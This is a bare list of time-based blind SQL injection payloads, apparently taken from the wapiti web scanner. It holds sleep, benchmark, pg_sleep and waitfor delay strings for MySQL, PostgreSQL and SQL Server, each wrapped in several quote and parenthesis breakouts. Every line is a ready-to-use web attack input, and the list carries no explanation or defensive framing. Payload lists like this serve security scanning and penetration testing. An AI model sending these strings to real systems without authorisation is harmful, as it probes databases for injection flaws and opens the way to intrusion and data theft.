 # from wapiti
sleep(5)#
1 or sleep(5)#
" or sleep(5)#
' or sleep(5)#
" or sleep(5)="
' or sleep(5)='
1) or sleep(5)#
") or sleep(5)="
') or sleep(5)='
1)) or sleep(5)#
")) or sleep(5)="
')) or sleep(5)='
;waitfor delay '0:0:5'--
);waitfor delay '0:0:5'--
';waitfor delay '0:0:5'--
";waitfor delay '0:0:5'--
');waitfor delay '0:0:5'--
");waitfor delay '0:0:5'--
));waitfor delay '0:0:5'--
'));waitfor delay '0:0:5'--
"));waitfor delay '0:0:5'--
benchmark(10000000,MD5(1))#
1 or benchmark(10000000,MD5(1))#
" or benchmark(10000000,MD5(1))#
' or benchmark(10000000,MD5(1))#
1) or benchmark(10000000,MD5(1))#
") or benchmark(10000000,MD5(1))#
') or benchmark(10000000,MD5(1))#
1)) or benchmark(10000000,MD5(1))#
")) or benchmark(10000000,MD5(1))#
')) or benchmark(10000000,MD5(1))#
pg_sleep(5)--
1 or pg_sleep(5)--
" or pg_sleep(5)--
' or pg_sleep(5)--
1) or pg_sleep(5)--
") or pg_sleep(5)--
') or pg_sleep(5)--
1)) or pg_sleep(5)--
")) or pg_sleep(5)--
')) or pg_sleep(5)--
AND (SELECT * FROM (SELECT(SLEEP(5)))bAKL) AND 'vRxe'='vRxe
AND (SELECT * FROM (SELECT(SLEEP(5)))YjoC) AND '%'='
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)--
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)#
SLEEP(5)#
SLEEP(5)--
SLEEP(5)="
SLEEP(5)='
or SLEEP(5)
or SLEEP(5)#
or SLEEP(5)--
or SLEEP(5)="
or SLEEP(5)='
waitfor delay '00:00:05'
waitfor delay '00:00:05'--
waitfor delay '00:00:05'#